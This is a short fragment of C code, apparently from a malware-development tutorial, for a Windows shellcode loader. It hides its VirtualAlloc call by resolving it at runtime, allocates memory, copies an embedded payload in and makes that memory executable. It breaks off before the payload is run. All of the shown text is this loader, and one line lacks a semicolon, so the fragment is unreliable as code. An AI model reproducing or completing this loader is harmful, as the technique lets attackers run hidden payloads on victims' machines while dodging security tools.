 43
44 LPVOID (WINAPI * pVirtualAlloc)(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);
45
46 int main(void) {
47 void * my_payload_mem; // memory buffer for payload
48 BOOL rv;
49 HANDLE th;
50 DWORD oldprotect = 0;
51
52
53 // Allocate a memory buffer for payload
54 pVirtualAlloc = GetProcAddress(GetModuleHandle("kernel32.dll"), "VirtualAlloc")
55
56 my_payload_mem = pVirtualAlloc(0, my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
57
58 // copy payload to buffer
59 RtlMoveMemory(my_payload_mem, my_payload, my_payload_len);
60
61 // make new buffer as executable
62 rv = VirtualProtect(my_payload_mem, my_payload_len, PAGE_EXECUTE_READ, &oldprotect);
63 if ( rv != 0 ) {